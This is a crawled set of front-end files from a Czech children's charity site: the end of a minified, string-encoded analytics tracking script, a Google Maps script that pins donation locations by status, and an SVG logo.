(k+="&"+J("Dls")+"="+F(ka))}catch(H){}try{var la=u(J("N15TRA"));la&&(k+="&"+J("Dkg")+"="+F(la))}catch(H){}}}}k+="&"+J("Bls")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("UQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("N1RUVRUV"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("B0hFewQY"),ca=J("AUt+RAUJEhgMAw"),da=J("D11Fdx4DHT4cBBxBAC4eJQ"),T=J("BF1QUAgzBTIKBCZaDwUCMg"),ha=J("BF1QUAgzGScNKCBAFQ"),R=J("BF1QUAgzAjYbKCZR"),L=J("BF1QUAgzAjYbKCZR"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="M3RUVRUVK3ctBS5WCjMFMUhRXxQFBB8kWRU9WhYpDiRIUUIUAhgZJwkSKxtBCB44SHRUVRUVWDgJAwBAFXINNwRLVB1RGBl3HBkuVw0/Sz8cFg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgZXRRQQABo4DhIrGUEtCj8cUV9TUQoZJVkDJ1BBLxgzGh9CFBIDGCQcGTsb",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="BF1QUAgzAiUYFCRqCj8S";ca="BF1QUAgzAiUYFCRqCj8SJQ";da="BF1QUAgzGScNKCBAFQ";z="BF1QUAgzGScNKCZb";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("CVtFXQcJ")]=K,a[J("AFldQBQI")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3
body_size: 1170
content:
(function($) {

	// My field of markers
	var gmarkers = [];

	function new_map( $el ) {
								
		var $markers = $el.find('.marker');
		var myLatLng = {lat: parseFloat($markers.attr('data-lat')), lng: parseFloat($markers.attr('data-lng'))};

		
		var args = {
			zoom		: 7,
			center		: myLatLng,
			mapTypeId	: google.maps.MapTypeId.ROADMAP,
			// disableDefaultUI: true,
			gestureHandling: 'cooperative' 
			// scrollwheel: false
		};
		
		// create map	        	
		var map = new google.maps.Map( $el[0], args);
		// add a markers reference
		map.markers = [];
		// add markers
		$markers.each(function(){
	    	add_marker( $(this), map );	
		});
		
		return map;	
	}

	function add_marker( $marker, map ) {

		// Actual cat
		// var select_cat = $('.filter_map select').find('option:selected').attr('data-type');

		var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

		//Pridani vlastnich ikon pinu
		var iconBase = '/wp-content/themes/pomoztedetem/img/markers/';
        var icons = {
        	waiting: {
				icon: iconBase + 'waiting_pin.png'
			},
			open: {
				icon: iconBase + 'open_pin.png'
			},
			close: {
				icon: iconBase + 'close_pin_new.png'
			}
        };

        // First show one category
		var $state;
		// if ($marker.attr('data-type') == select_cat) {
			$state = true;
		// }else {
		// 	$state = false;
		// }

		// Add icon for state
		if ($marker.attr('data-state') == 'cekaji') {
			$icon = icons['waiting'].icon;
			$zindex = 0;
		}else if($marker.attr('data-state') == 'prispivate') {
			$icon = icons['open'].icon;
			$zindex = 2;
		}else if($marker.attr('data-state') == 'dostali') {
			$icon = icons['close'].icon;
			$zindex = 1;
		}



		// create marker
		var marker = new google.maps.Marker({
			position	: latlng,
			icon        : $icon,		//Vlastni ikona pinu
			map			: map,
			visible		: $state,
			category 	: $marker.attr('data-type'),	//Add my category
			zIndex      : $zindex,
			// state 		: $marker.attr('data-state'), 
			animation: google.maps.Animation.DROP
		});
		
		// add markers to my array
		gmarkers.push(marker);

		// add to array
		map.markers.push( marker );

		// if marker contains HTML, add it to an infoWindow
		if( $marker.html() )
		{
			// create info window
			var infowindow = new google.maps.InfoWindow({
				content		: $marker.html()
			});

			// show info window when marker is clicked
			google.maps.event.addListener(marker, 'mousemove', function() {
				infowindow.open( map, marker );
			});

			google.maps.event.addListener(marker, 'mouseout', function() {			
				infowindow.close();
			});
		}
	}

	// Show selected markers
	// function selectCat() {
	// 	$('.filter_map select').change(function(event) {
	// 		$selected = $(this).find('option:selected').attr('data-type');

	// 		$.each( gmarkers, function( key, value ) {
	// 			if (value.category == $selected) {
	// 				value.setVisible(true);
	// 				value.setAnimation(google.maps.Animation.DROP);
	// 			}else {
	// 				value.setVisible(false);	
	// 			}
	// 		});
	// 	});
	// }


	var map = null;

	$(document).ready(function(){

		$('.acf-map').each(function(){
			map = new_map( $(this) );
		});

		// selectCat();
	});

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg
body_size: 209286
content:
<svg width="82" height="98" viewBox="0 0 82 98" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="81.4545" height="98" fill="url(#pattern0_1_356)"/>
<defs>
<pattern id="pattern0_1_356" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_356" transform="matrix(0.00358693 0 0 0.00298134 -1.10938 -0.27289)"/>
</pattern>
<image id="image0_1_356" width="1008" height="630" xlink:href="[data-uri]"/>
</defs>
</svg>
